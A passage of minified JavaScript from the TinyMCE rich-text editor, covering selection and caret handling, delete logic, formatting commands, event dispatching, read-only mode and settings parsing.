t,e=ar.fromDom(r.getBody()),n=ar.fromDom(r.selection.getStart()),i=U((t=uf(n,e),Y(t,Co).fold(q(t),function(e){return t.slice(0,e)})),Zm);return ee(i).map(function(e){var t,n=_u.fromRangeStart(r.selection.getRng());return!(!$l(o,n,e.dom())||Ju((t=e).dom())&&Hm(t.dom())||(eg(o,r,e,i),0))}).getOr(!1)},ng=function(e,t){return!!e.selection.isCollapsed()&&tg(e,t)},rg=function(e){for(var t=0,n=0,r=e;r&&r.nodeType;)t+=r.offsetLeft||0,n+=r.offsetTop||0,r=r.offsetParent;return{x:t,y:n}},og=function(e,t,n){var r,o,i,a,u,s=e.dom,c=s.getRoot(),l=0;if(u={elm:t,alignToTop:n},e.fire("scrollIntoView",u),!u.isDefaultPrevented()&&jo.isElement(t)){if(!1===n&&(l=t.offsetHeight),"BODY"!==c.nodeName){var f=e.selection.getScrollContainer();if(f)return r=rg(t).y-rg(f).y+l,a=f.clientHeight,void((r<(i=f.scrollTop)||i+a<r+25)&&(f.scrollTop=r<i?r:r-a+25))}o=s.getViewPort(e.getWin()),r=s.getPos(t).y+l,i=o.y,a=o.h,(r<o.y||i+a<r+25)&&e.getWin().scrollTo(0,r<i?r:r-a+25)}},ig=function(d,e){Z(Su.fromRangeStart(e).getClientRects()).each(function(e){var t,n,r,o,i,a,u,s,c,l=function(e){if(e.inline)return e.getBody().getBoundingClientRect();var t=e.getWin();return{left:0,right:t.innerWidth,top:0,bottom:t.innerHeight,width:t.innerWidth,height:t.innerHeight}}(d),f={x:(i=t=l,a=n=e,a.left>i.left&&a.right<i.right?0:a.left<i.left?a.left-i.left:a.right-i.right),y:(r=t,o=n,o.top>r.top&&o.bottom<r.bottom?0:o.top<r.top?o.top-r.top:o.bottom-r.bottom)};s=0!==f.x?0<f.x?f.x+4:f.x-4:0,c=0!==f.y?0<f.y?f.y+4:f.y-4:0,(u=d).inline?(u.getBody().scrollLeft+=s,u.getBody().scrollTop+=c):u.getWin().scrollBy(s,c)})},ag=jo.isContentEditableTrue,ug=jo.isContentEditableFalse,sg=function(e,t,n,r,o){return t._selectionOverrides.showCaret(e,n,r,o)},cg=function(e,t){var n,r;return e.fire("BeforeObjectSelected",{target:t}).isDefaultPrevented()?null:((r=(n=t).ownerDocument.createRange()).selectNode(n),r)},lg=function(e,t,n){var r=Os(1,e.getBody(),t),o=_u.fromRangeStart(r),i=o.getNode();if(ug(i))return sg(1,e,i,!o.isAtEnd(),!1);var a=o.getNode(!0);if(ug(a))return sg(1,e,a,!1,!1);var u=e.dom.getParent(o.getNode(),function(e){return ug(e)||ag(e)});return ug(u)?sg(1,e,u,!1,n):null},fg=function(e,t,n){if(!t||!t.collapsed)return t;var r=lg(e,t,n);return r||t},dg=function(e,t){e.selection.setRng(t),ig(e,e.selection.getRng())},mg=function(e,t,n,r,o,i){var a,u,s=sg(r,e,i.getNode(!o),o,!0);if(t.collapsed){var c=t.cloneRange();o?c.setEnd(s.startContainer,s.startOffset):c.setStart(s.endContainer,s.endOffset),c.deleteContents()}else t.deleteContents();return e.selection.setRng(s),a=e.dom,u=n,jo.isText(u)&&0===u.data.length&&a.remove(u),!0},gg=function(e,t){return function(e,t){var n=e.selection.getRng();if(!jo.isText(n.commonAncestorContainer))return!1;var r=t?Tu.Forwards:Tu.Backwards,o=Js(e.getBody()),i=d(Ls,o.next),a=d(Ls,o.prev),u=t?i:a,s=t?Lf:Ff,c=Ps(r,e.getBody(),n),l=Vl.normalizePosition(t,u(c));if(!l)return!1;if(s(l))return mg(e,n,c.getNode(),r,t,l);var f=u(l);return!!(f&&s(f)&&Fs(l,f))&&mg(e,n,c.getNode(),r,t,f)}(e,t)},pg=function(e,t){e.getDoc().execCommand(t,!1,null)},hg=function(e){ad(e,!1)||gg(e,!1)||Qd(e,!1)||hf(e,!1)||Dm(e)||Cf(e,!1)||ng(e,!1)||(pg(e,"Delete"),ql(e))},vg=function(e){ad(e,!0)||gg(e,!0)||Qd(e,!0)||hf(e,!0)||Dm(e)||Cf(e,!0)||ng(e,!0)||pg(e,"ForwardDelete")},yg=function(o,t,e){var n=function(e){return t=o,n=e.dom(),r=_r(n,t),_.from(r).filter(function(e){return 0<e.length});var t,n,r};return na(ar.fromDom(e),function(e){return n(e).isSome()},function(e){return Mr(ar.fromDom(t),e)}).bind(n)},bg=function(o){return function(r,e){return _.from(e).map(ar.fromDom).filter(dr).bind(function(e){return yg(o,r,e.dom()).or((t=o,n=e.dom(),_.from(Si.DOM.getStyle(n,t,!0))));var t,n}).getOr("")}},Cg={getFontSize:bg("font-size"),getFontFamily:H(function(e){return e.replace(/[\'\"\\]/g,"").replace(/,\s+/g,",")},bg("font-family")),toPt:function(e,t){return/[0-9.]+px$/.test(e)?(n=72*parseInt(e,10)/96,r=t||0,o=Math.pow(10,r),Math.round(n*o)/o+"pt"):e;var n,r,o}},xg=function(e){return sc.firstPositionIn(e.getBody()).map(function(e){var t=e.container();return jo.isText(t)?t.parentNode:t})},wg=function(o){return _.from(o.selection.getRng()).bind(function(e){var t,n,r=o.getBody();return n=r,(t=e).startContainer===n&&0===t.startOffset?_.none():_.from(o.selection.getStart(!0))})},Ng=function(e,t){if(/^[0-9\.]+$/.test(t)){var n=parseInt(t,10);if(1<=n&&n<=7){var r=Al(e),o=Rl(e);return o?o[n-1]||t:r[n-1]||t}return t}return t},Eg=function(e,t){return e&&t&&e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset},Sg=function(e,t,n){return null!==function(e,t,n){for(;e&&e!==t;){if(n(e))return e;e=e.parentNode}return null}(e,t,n)},Tg=function(e,t,n){return Sg(e,t,function(e){return e.nodeName===n})},kg=function(e){return e&&"TABLE"===e.nodeName},_g=function(e,t,n){for(var r=new go(t,e.getParent(t.parentNode,e.isBlock)||e.getRoot());t=r[n?"prev":"next"]();)if(jo.isBr(t))return!0},Ag=function(e,t,n,r,o){var i,a,u,s,c,l,f=e.getRoot(),d=e.schema.getNonEmptyElements();if(u=e.getParent(o.parentNode,e.isBlock)||f,r&&jo.isBr(o)&&t&&e.isEmpty(u))return _.some(Su(o.parentNode,e.nodeIndex(o)));for(i=new go(o,u);s=i[r?"prev":"next"]();){if("false"===e.getContentEditableParent(s)||(l=f,ka(c=s)&&!1===Sg(c,l,Ju)))return _.none();if(jo.isText(s)&&0<s.nodeValue.length)return!1===Tg(s,f,"A")?_.some(Su(s,r?s.nodeValue.length:0)):_.none();if(e.isBlock(s)||d[s.nodeName.toLowerCase()])return _.none();a=s}return n&&a?_.some(Su(a,0)):_.none()},Rg=function(e,t,n,r){var o,i,a,u,s,c,l,f,d,m,g=e.getRoot(),p=!1;if(o=r[(n?"start":"end")+"Container"],i=r[(n?"start":"end")+"Offset"],l=jo.isElement(o)&&i===o.childNodes.length,s=e.schema.getNonEmptyElements(),c=n,ka(o))return _.none();if(jo.isElement(o)&&i>o.childNodes.length-1&&(c=!1),jo.isDocument(o)&&(o=g,i=0),o===g){if(c&&(u=o.childNodes[0<i?i-1:0])){if(ka(u))return _.none();if(s[u.nodeName]||kg(u))return _.none()}if(o.hasChildNodes()){if(i=Math.min(!c&&0<i?i-1:i,o.childNodes.length-1),o=o.childNodes[i],i=jo.isText(o)&&l?o.data.length:0,!t&&o===g.lastChild&&kg(o))return _.none();if(function(e,t){for(;t&&t!==e;){if(jo.isContentEditableFalse(t))return!0;t=t.parentNode}return!1}(g,o)||ka(o))return _.none();if(o.hasChildNodes()&&!1===kg(o)){a=new go(u=o,g);do{if(jo.isContentEditableFalse(u)||ka(u)){p=!1;break}if(jo.isText(u)&&0<u.nodeValue.length){i=c?0:u.nodeValue.length,o=u,p=!0;break}if(s[u.nodeName.toLowerCase()]&&(!(f=u)||!/^(TD|TH|CAPTION)$/.test(f.nodeName))){i=e.nodeIndex(u),o=u.parentNode,c||i++,p=!0;break}}while(u=c?a.next():a.prev())}}}return t&&(jo.isText(o)&&0===i&&Ag(e,l,t,!0,o).each(function(e){o=e.container(),i=e.offset(),p=!0}),jo.isElement(o)&&((u=o.childNodes[i])||(u=o.childNodes[i-1]),!u||!jo.isBr(u)||(m="A",(d=u).previousSibling&&d.previousSibling.nodeName===m)||_g(e,u,!1)||_g(e,u,!0)||Ag(e,l,t,!0,u).each(function(e){o=e.container(),i=e.offset(),p=!0}))),c&&!t&&jo.isText(o)&&i===o.nodeValue.length&&Ag(e,l,t,!1,o).each(function(e){o=e.container(),i=e.offset(),p=!0}),p?_.some(Su(o,i)):_.none()},Dg=function(e,t){var n=t.collapsed,r=t.cloneRange(),o=Su.fromRangeStart(t);return Rg(e,n,!0,r).each(function(e){n&&Su.isAbove(o,e)||r.setStart(e.container(),e.offset())}),n||Rg(e,n,!1,r).each(function(e){r.setEnd(e.container(),e.offset())}),n&&r.collapse(!0),Eg(t,r)?_.none():_.some(r)},Og=function(e,t,n){var r=e.create("span",{},"&nbsp;");n.parentNode.insertBefore(r,n),t.scrollIntoView(r),e.remove(r)},Bg=function(e,t,n,r){var o=e.createRng();r?(o.setStartBefore(n),o.setEndBefore(n)):(o.setStartAfter(n),o.setEndAfter(n)),t.setRng(o)},Pg=function(e,t){var n,r,o=e.selection,i=e.dom,a=o.getRng();Dg(i,a).each(function(e){a.setStart(e.startContainer,e.startOffset),a.setEnd(e.endContainer,e.endOffset)});var u=a.startOffset,s=a.startContainer;if(1===s.nodeType&&s.hasChildNodes()){var c=u>s.childNodes.length-1;s=s.childNodes[Math.min(u,s.childNodes.length-1)]||s,u=c&&3===s.nodeType?s.nodeValue.length:0}var l=i.getParent(s,i.isBlock),f=l?i.getParent(l.parentNode,i.isBlock):null,d=f?f.nodeName.toUpperCase():"",m=t&&t.ctrlKey;"LI"!==d||m||(l=f),s&&3===s.nodeType&&u>=s.nodeValue.length&&(function(e,t,n){for(var r,o=new go(t,n),i=e.getNonEmptyElements();r=o.next();)if(i[r.nodeName.toLowerCase()]||0<r.length)return!0}(e.schema,s,l)||(n=i.create("br"),a.insertNode(n),a.setStartAfter(n),a.setEndAfter(n),r=!0)),n=i.create("br"),zu(i,a,n),Og(i,o,n),Bg(i,o,n,r),e.undoManager.add()},Ig=function(e,t){var n=ar.fromTag("br");Pi(ar.fromDom(t),n),e.undoManager.add()},Lg=function(e,t){Fg(e.getBody(),t)||Ii(ar.fromDom(t),ar.fromTag("br"));var n=ar.fromTag("br");Ii(ar.fromDom(t),n),Og(e.dom,e.selection,n.dom()),Bg(e.dom,e.selection,n.dom(),!1),e.undoManager.add()},Fg=function(e,t){return n=_u.after(t),!!jo.isBr(n.getNode())||sc.nextPosition(e,_u.after(t)).map(function(e){return jo.isBr(e.getNode())}).getOr(!1);var n},Mg=function(e){return e&&"A"===e.nodeName&&"href"in e},zg=function(e){return e.fold(q(!1),Mg,Mg,q(!1))},Ug=function(e,t){t.fold(o,d(Ig,e),d(Lg,e),o)},jg=function(e,t){var n,r,o,i=(n=e,r=d(Vl.isInlineTarget,n),o=_u.fromRangeStart(n.selection.getRng()),Ld(r,n.getBody(),o).filter(zg));i.isSome()?i.each(d(Ug,e)):Pg(e,t)},Vg={create:Ar("start","soffset","finish","foffset")},Hg=xf([{before:["element"]},{on:["element","offset"]},{after:["element"]}]),qg=(Hg.before,Hg.on,Hg.after,function(e){return e.fold($,$,$)}),$g=xf([{domRange:["rng"]},{relative:["startSitu","finishSitu"]},{exact:["start","soffset","finish","foffset"]}]),Wg={domRange:$g.domRange,relative:$g.relative,exact:$g.exact,exactFromRange:function(e){return $g.exact(e.start(),e.soffset(),e.finish(),e.foffset())},getWin:function(e){var t=e.match({domRange:function(e){return ar.fromDom(e.startContainer)},relative:function(e,t){return qg(e)},exact:function(e,t,n,r){return e}});return jr(t)},range:Vg.create},Kg=or.detect().browser,Xg=function(e,t){var n=mr(t)?Mc(t).length:Kr(t).length+1;return n<e?n:e<0?0:e},Yg=function(e){return Wg.range(e.start(),Xg(e.soffset(),e.start()),e.finish(),Xg(e.foffset(),e.finish()))},Gg=function(e,t){return!jo.isRestrictedNode(t.dom())&&(zr(e,t)||Mr(e,t))},Jg=function(t){return function(e){return Gg(t,e.start())&&Gg(t,e.finish())}},Qg=function(e){return!0===e.inline||Kg.isIE()},Zg=function(e){return Wg.range(ar.fromDom(e.startContainer),e.startOffset,ar.fromDom(e.endContainer),e.endOffset)},ep=function(e){var t=e.getSelection();return(t&&0!==t.rangeCount?_.from(t.getRangeAt(0)):_.none()).map(Zg)},tp=function(e){var t=jr(e);return ep(t.dom()).filter(Jg(e))},np=function(e,t){return _.from(t).filter(Jg(e)).map(Yg)},rp=function(e){var t=V.document.createRange();try{return t.setStart(e.start().dom(),e.soffset()),t.setEnd(e.finish().dom(),e.foffset()),_.some(t)}catch(n){return _.none()}},op=function(e){return(e.bookmark?e.bookmark:_.none()).bind(d(np,ar.fromDom(e.getBody()))).bind(rp)},ip=function(e){var t=Qg(e)?tp(ar.fromDom(e.getBody())):_.none();e.bookmark=t.isSome()?t:e.bookmark},ap=function(t){op(t).each(function(e){t.selection.setRng(e)})},up=op,sp=function(e){return Eo(e)||So(e)},cp=function(e){return U(W(e.selection.getSelectedBlocks(),ar.fromDom),function(e){return!sp(e)&&!Vr(e).map(sp).getOr(!1)})},lp=function(e,t){var n=e.settings,r=e.dom,o=e.selection,i=e.formatter,a=/[a-z%]+$/i.exec(n.indentation)[0],u=parseInt(n.indentation,10),s=e.getParam("indent_use_margin",!1);e.queryCommandState("InsertUnorderedList")||e.queryCommandState("InsertOrderedList")||n.forced_root_block||r.getParent(o.getNode(),r.isBlock)||i.apply("div"),z(cp(e),function(e){!function(e,t,n,r,o,i){if("false"!==e.getContentEditable(i)){var a=n?"margin":"padding";if(a="TABLE"===i.nodeName?"margin":a,a+="rtl"===e.getStyle(i,"direction",!0)?"Right":"Left","outdent"===t){var u=Math.max(0,parseInt(i.style[a]||0,10)-r);e.setStyle(i,a,u?u+o:"")}else u=parseInt(i.style[a]||0,10)+r+o,e.setStyle(i,a,u)}}(r,t,s,u,a,e.dom())})},fp=Xt.each,dp=Xt.extend,mp=Xt.map,gp=Xt.inArray;function pp(s){var o,i,a,t,c={state:{},exec:{},value:{}},n=s.settings;s.on("PreInit",function(){o=s.dom,i=s.selection,n=s.settings,a=s.formatter});var r=function(e){var t;if(!s.quirks.isHidden()&&!s.removed){if(e=e.toLowerCase(),t=c.state[e])return t(e);try{return s.getDoc().queryCommandState(e)}catch(n){}return!1}},e=function(e,n){n=n||"exec",fp(e,function(t,e){fp(e.toLowerCase().split(","),function(e){c[n][e]=t})})},u=function(e,t,n){e=e.toLowerCase(),c.value[e]=function(){return t.call(n||s)}};dp(this,{execCommand:function(t,n,r,e){var o,i,a=!1;if(!s.removed){if(/^(mceAddUndoLevel|mceEndUndoLevel|mceBeginUndoLevel|mceRepaint)$/.test(t)||e&&e.skip_focus?ap(s):s.focus(),(e=s.fire("BeforeExecCommand",{command:t,ui:n,value:r})).isDefaultPrevented())return!1;if(i=t.toLowerCase(),o=c.exec[i])return o(i,n,r),s.fire("ExecCommand",{command:t,ui:n,value:r}),!0;if(fp(s.plugins,function(e){if(e.execCommand&&e.execCommand(t,n,r))return s.fire("ExecCommand",{command:t,ui:n,value:r}),!(a=!0)}),a)return a;if(s.theme&&s.theme.execCommand&&s.theme.execCommand(t,n,r))return s.fire("ExecCommand",{command:t,ui:n,value:r}),!0;try{a=s.getDoc().execCommand(t,n,r)}catch(u){}return!!a&&(s.fire("ExecCommand",{command:t,ui:n,value:r}),!0)}},queryCommandState:r,queryCommandValue:function(e){var t;if(!s.quirks.isHidden()&&!s.removed){if(e=e.toLowerCase(),t=c.value[e])return t(e);try{return s.getDoc().queryCommandValue(e)}catch(n){}}},queryCommandSupported:function(e){if(e=e.toLowerCase(),c.exec[e])return!0;try{return s.getDoc().queryCommandSupported(e)}catch(t){}return!1},addCommands:e,addCommand:function(e,o,i){e=e.toLowerCase(),c.exec[e]=function(e,t,n,r){return o.call(i||s,t,n,r)}},addQueryStateHandler:function(e,t,n){e=e.toLowerCase(),c.state[e]=function(){return t.call(n||s)}},addQueryValueHandler:u,hasCustomCommand:function(e){return e=e.toLowerCase(),!!c.exec[e]}});var l=function(e,t,n){return t===undefined&&(t=!1),n===undefined&&(n=null),s.getDoc().execCommand(e,t,n)},f=function(e){return a.match(e)},d=function(e,t){a.toggle(e,t?{value:t}:undefined),s.nodeChanged()},m=function(e){t=i.getBookmark(e)},g=function(){i.moveToBookmark(t)};e({"mceResetDesignMode,mceBeginUndoLevel":function(){},"mceEndUndoLevel,mceAddUndoLevel":function(){s.undoManager.add()},"Cut,Copy,Paste":function(e){var t,n=s.getDoc();try{l(e)}catch(o){t=!0}if("paste"!==e||n.queryCommandEnabled(e)||(t=!0),t||!n.queryCommandSupported(e)){var r=s.translate("Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X/C/V keyboard shortcuts instead.");fe.mac&&(r=r.replace(/Ctrl\+/g,"\u2318+")),s.notificationManager.open({text:r,type:"error"})}},unlink:function(){if(i.isCollapsed()){var e=s.dom.getParent(s.selection.getStart(),"a");e&&s.dom.remove(e,!0)}else a.remove("link")},"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull,JustifyNone":function(e){var t=e.substring(7);"full"===t&&(t="justify"),fp("left,center,right,justify".split(","),function(e){t!==e&&a.remove("align"+e)}),"none"!==t&&d("align"+t)},"InsertUnorderedList,InsertOrderedList":function(e){var t,n;l(e),(t=o.getParent(i.getNode(),"ol,ul"))&&(n=t.parentNode,/^(H[1-6]|P|ADDRESS|PRE)$/.test(n.nodeName)&&(m(),o.split(n,t),g()))},"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(e){d(e)},"ForeColor,HiliteColor":function(e,t,n){d(e,n)},FontName:function(e,t,n){var r,o;o=n,(r=s).formatter.toggle("fontname",{value:Ng(r,o)}),r.nodeChanged()},FontSize:function(e,t,n){var r,o;o=n,(r=s).formatter.toggle("fontsize",{value:Ng(r,o)}),r.nodeChanged()},RemoveFormat:function(e){a.remove(e)},mceBlockQuote:function(){d("blockquote")},FormatBlock:function(e,t,n){return d(n||"p")},mceCleanup:function(){var e=i.getBookmark();s.setContent(s.getContent()),i.moveToBookmark(e)},mceRemoveNode:function(e,t,n){var r=n||i.getNode();r!==s.getBody()&&(m(),s.dom.remove(r,!0),g())},mceSelectNodeDepth:function(e,t,n){var r=0;o.getParent(i.getNode(),function(e){if(1===e.nodeType&&r++===n)return i.select(e),!1},s.getBody())},mceSelectNode:function(e,t,n){i.select(n)},mceInsertContent:function(e,t,n){ml(s,n)},mceInsertRawHTML:function(e,t,n){i.setContent("tiny_mce_marker");var r=s.getContent();s.setContent(r.replace(/tiny_mce_marker/g,function(){return n}))},mceToggleFormat:function(e,t,n){d(n)},mceSetContent:function(e,t,n){s.setContent(n)},"Indent,Outdent":function(e){lp(s,e)},mceRepaint:function(){},InsertHorizontalRule:function(){s.execCommand("mceInsertContent",!1,"<hr />")},mceToggleVisualAid:function(){s.hasVisual=!s.hasVisual,s.addVisual()},mceReplaceContent:function(e,t,n){s.execCommand("mceInsertContent",!1,n.replace(/\{\$selection\}/g,i.getContent({format:"text"})))},mceInsertLink:function(e,t,n){var r;"string"==typeof n&&(n={href:n}),r=o.getParent(i.getNode(),"a"),n.href=n.href.replace(" ","%20"),r&&n.href||a.remove("link"),n.href&&a.apply("link",n,r)},selectAll:function(){var e=o.getParent(i.getStart(),jo.isContentEditableTrue);if(e){var t=o.createRng();t.selectNodeContents(e),i.setRng(t)}},"delete":function(){hg(s)},forwardDelete:function(){vg(s)},mceNewDocument:function(){s.setContent("")},InsertLineBreak:function(e,t,n){return jg(s,n),!0}});var p=function(n){return function(){var e=i.isCollapsed()?[o.getParent(i.getNode(),o.isBlock)]:i.getSelectedBlocks(),t=mp(e,function(e){return!!a.matchNode(e,n)});return-1!==gp(t,!0)}};e({JustifyLeft:p("alignleft"),JustifyCenter:p("aligncenter"),JustifyRight:p("alignright"),JustifyFull:p("alignjustify"),"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(e){return f(e)},mceBlockQuote:function(){return f("blockquote")},Outdent:function(){var e;if(n.inline_styles){if((e=o.getParent(i.getStart(),o.isBlock))&&0<parseInt(e.style.paddingLeft,10))return!0;if((e=o.getParent(i.getEnd(),o.isBlock))&&0<parseInt(e.style.paddingLeft,10))return!0}return r("InsertUnorderedList")||r("InsertOrderedList")||!n.inline_styles&&!!o.getParent(i.getNode(),"BLOCKQUOTE")},"InsertUnorderedList,InsertOrderedList":function(e){var t=o.getParent(i.getNode(),"ul,ol");return t&&("insertunorderedlist"===e&&"UL"===t.tagName||"insertorderedlist"===e&&"OL"===t.tagName)}},"state"),e({Undo:function(){s.undoManager.undo()},Redo:function(){s.undoManager.redo()}}),u("FontName",function(){return wg(t=s).fold(function(){return xg(t).map(function(e){return Cg.getFontFamily(t.getBody(),e)}).getOr("")},function(e){return Cg.getFontFamily(t.getBody(),e)});var t},this),u("FontSize",function(){return wg(t=s).fold(function(){return xg(t).map(function(e){return Cg.getFontSize(t.getBody(),e)}).getOr("")},function(e){return Cg.getFontSize(t.getBody(),e)});var t},this)}var hp=Xt.makeMap("focus blur focusin focusout click dblclick mousedown mouseup mousemove mouseover beforepaste paste cut copy selectionchange mouseout mouseenter mouseleave wheel keydown keypress keyup input contextmenu dragstart dragend dragover draggesture dragdrop drop drag submit compositionstart compositionend compositionupdate touchstart touchmove touchend"," "),vp=function(a){var u,s,c=this,l={},f=function(){return!1},d=function(){return!0};u=(a=a||{}).scope||c,s=a.toggleEvent||f;var r=function(e,t,n,r){var o,i,a;if(!1===t&&(t=f),t)for(t={func:t},r&&Xt.extend(t,r),a=(i=e.toLowerCase().split(" ")).length;a--;)e=i[a],(o=l[e])||(o=l[e]=[],s(e,!0)),n?o.unshift(t):o.push(t);return c},m=function(e,t){var n,r,o,i,a;if(e)for(n=(i=e.toLowerCase().split(" ")).length;n--;){if(e=i[n],r=l[e],!e){for(o in l)s(o,!1),delete l[o];return c}if(r){if(t)for(a=r.length;a--;)r[a].func===t&&(r=r.slice(0,a).concat(r.slice(a+1)),l[e]=r);else r.length=0;r.length||(s(e,!1),delete l[e])}}else{for(e in l)s(e,!1);l={}}return c};c.fire=function(e,t){var n,r,o,i;if(e=e.toLowerCase(),(t=t||{}).type=e,t.target||(t.target=u),t.preventDefault||(t.preventDefault=function(){t.isDefaultPrevented=d},t.stopPropagation=function(){t.isPropagationStopped=d},t.stopImmediatePropagation=function(){t.isImmediatePropagationStopped=d},t.isDefaultPrevented=f,t.isPropagationStopped=f,t.isImmediatePropagationStopped=f),a.beforeFire&&a.beforeFire(t),n=l[e])for(r=0,o=n.length;r<o;r++){if((i=n[r]).once&&m(e,i.func),t.isImmediatePropagationStopped())return t.stopPropagation(),t;if(!1===i.func.call(u,t))return t.preventDefault(),t}return t},c.on=r,c.off=m,c.once=function(e,t,n){return r(e,t,n,{once:!0})},c.has=function(e){return e=e.toLowerCase(),!(!l[e]||0===l[e].length)}};vp.isNative=function(e){return!!hp[e.toLowerCase()]};var yp,bp=function(n){return n._eventDispatcher||(n._eventDispatcher=new vp({scope:n,toggleEvent:function(e,t){vp.isNative(e)&&n.toggleNativeEvent&&n.toggleNativeEvent(e,t)}})),n._eventDispatcher},Cp={fire:function(e,t,n){if(this.removed&&"remove"!==e&&"detach"!==e)return t;if(t=bp(this).fire(e,t,n),!1!==n&&this.parent)for(var r=this.parent();r&&!t.isPropagationStopped();)r.fire(e,t,!1),r=r.parent();return t},on:function(e,t,n){return bp(this).on(e,t,n)},off:function(e,t){return bp(this).off(e,t)},once:function(e,t){return bp(this).once(e,t)},hasEventListeners:function(e){return bp(this).has(e)}},xp=function(e,t){return e.fire("PreProcess",t)},wp=function(e,t){return e.fire("PostProcess",t)},Np=function(e){return e.fire("remove")},Ep=function(e){return e.fire("detach")},Sp=function(e,t){return e.fire("SwitchMode",{mode:t})},Tp=function(e,t,n,r){e.fire("ObjectResizeStart",{target:t,width:n,height:r})},kp=function(e,t,n,r){e.fire("ObjectResized",{target:t,width:n,height:r})},_p=function(e,t,n){try{e.getDoc().execCommand(t,!1,n)}catch(r){}},Ap=function(e,t,n){var r,o;Gi(e,t)&&!1===n?(o=t,$i(r=e)?r.dom().classList.remove(o):Ki(r,o),Yi(r)):n&&Xi(e,t)},Rp=function(e,t){Ap(ar.fromDom(e.getBody()),"mce-content-readonly",t),t?(e.selection.controlSelection.hideResizeRect(),e.readonly=!0,e.getBody().contentEditable="false"):(e.readonly=!1,e.getBody().contentEditable="true",_p(e,"StyleWithCSS",!1),_p(e,"enableInlineTableEditing",!1),_p(e,"enableObjectResizing",!1),e.focus(),e.nodeChanged())},Dp=function(e){return e.readonly?"readonly":"design"},Op=Si.DOM,Bp=function(e,t){return"selectionchange"===t?e.getDoc():!e.inline&&/^mouse|touch|click|contextmenu|drop|dragover|dragend/.test(t)?e.getDoc().documentElement:e.settings.event_root?(e.eventRoot||(e.eventRoot=Op.select(e.settings.event_root)[0]),e.eventRoot):e.getBody()},Pp=function(e,t,n){var r;(r=e).hidden||r.readonly?!0===e.readonly&&n.preventDefault():e.fire(t,n)},Ip=function(i,a){var e,t;if(i.delegates||(i.delegates={}),!i.delegates[a]&&!i.removed)if(e=Bp(i,a),i.settings.event_root){if(yp||(yp={},i.editorManager.on("removeEditor",function(){var e;if(!i.editorManager.activeEditor&&yp){for(e in yp)i.dom.unbind(Bp(i,e));yp=null}})),yp[a])return;t=function(e){for(var t=e.target,n=i.editorManager.get(),r=n.length;r--;){var o=n[r].getBody();(o===t||Op.isChildOf(t,o))&&Pp(n[r],a,e)}},yp[a]=t,Op.bind(e,a,t)}else t=function(e){Pp(i,a,e)},Op.bind(e,a,t),i.delegates[a]=t},Lp={bindPendingEventDelegates:function(){var t=this;Xt.each(t._pendingNativeEvents,function(e){Ip(t,e)})},toggleNativeEvent:function(e,t){var n=this;"focus"!==e&&"blur"!==e&&(t?n.initialized?Ip(n,e):n._pendingNativeEvents?n._pendingNativeEvents.push(e):n._pendingNativeEvents=[e]:n.initialized&&(n.dom.unbind(Bp(n,e),e,n.delegates[e]),delete n.delegates[e]))},unbindAllNativeEvents:function(){var e,t=this,n=t.getBody(),r=t.dom;if(t.delegates){for(e in t.delegates)t.dom.unbind(Bp(t,e),e,t.delegates[e]);delete t.delegates}!t.inline&&n&&r&&(n.onload=null,r.unbind(t.getWin()),r.unbind(t.getDoc())),r&&(r.unbind(n),r.unbind(t.getContainer()))}},Fp=Lp=Xt.extend({},Cp,Lp),Mp=Ar("sections","settings"),zp=or.detect().deviceType.isTouch(),Up=["lists","autolink","autosave"],jp={theme:"mobile"},Vp=function(e){var t=k(e)?e.join(" "):e,n=W(S(t)?t.split(" "):[],Gn);return U(n,function(e){return 0<e.length})},Hp=function(e,t){return e.sections().hasOwnProperty(t)},qp=function(e,t,n,r){var o,i=Vp(n.forced_plugins),a=Vp(r.plugins),u=e&&Hp(t,"mobile")?U(a,d(F,Up)):a,s=(o=u,[].concat(Vp(i)).concat(Vp(o)));return Xt.extend(r,{plugins:s.join(" ")})},$p=function(e,t,n,r){var o,i,a,u,s,c,l,f,d,m,g,p,h=(o=["mobile"],i=yr(r,function(e,t){return F(o,t)}),Mp(i.t,i.f)),v=Xt.extend(t,n,h.settings(),(m=e,p=(g=h).settings().inline,m&&Hp(g,"mobile")&&!p?(c="mobile",l=jp,f=h.sections(),d=f.hasOwnProperty(c)?f[c]:{},Xt.extend({},l,d)):{}),{validate:!0,content_editable:h.settings().inline,external_plugins:(a=n,u=h.settings(),s=u.external_plugins?u.external_plugins:{},a&&a.external_plugins?Xt.extend({},a.external_plugins,s):s)});return qp(e,h,n,v)},Wp=function(e,t,n){return _.from(t.settings[n]).filter(e)},Kp=function(e,t,n,r){var o,i,a,u=t in e.settings?e.settings[t]:n;return"hash"===r?(a={},"string"==typeof(i=u)?z(0<i.indexOf("=")?i.split(/[;,](?![^=;,]*(?:[;,]|$))/):i.split(","),function(e){var t=e.split("=");1<t.length?a[Xt.trim(t[0])]=Xt.trim(t[1]):a[Xt.trim(t[0])]=Xt.trim(t)}):a=i,a):"string"===r?Wp(S,e,t).getOr(n):"number"===r?Wp(O,e,t).getOr(n):"boolean"===r?Wp(R,e,t).getOr(n):"object"===r?Wp(T,e,t).getOr(n):"array"===r?Wp(k,e,t).getOr(n):"string[]"===r?Wp((o=S,function(e){return k(e)&&J(e,o)}),e,t).getOr(n):"function"===r?Wp(D,e,t).getOr(n):u},Xp=Xt.each,Yp=Xt.explode,Gp={f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},Jp=Xt.makeMap("alt,ctrl,shift,meta,access");function Qp(i){var a={},r=[],u=function(e){var t,n,r={};for(n in Xp(Yp(e,"+"),function(e){e in Jp?r[e]=!0:/^[0-9]{2,}$/.test(e)?r.keyCode=parseInt(e,10):(r.charCode=e.charCodeAt(0),r.keyCode=Gp[e]||e.toUpperCase().charCodeAt(0))}),t=[r.keyCode],Jp)r[n]?t.push(n):r[n]=!1;return r.id=t.join(","),r.access&&(r.alt=!0,fe.mac?r.ctrl=!0:r.shift=!0),r.meta&&(fe.mac?r.meta=!0:(r.ctrl=!0,r.meta=!1)),r},s=function(e,t,n,r){var 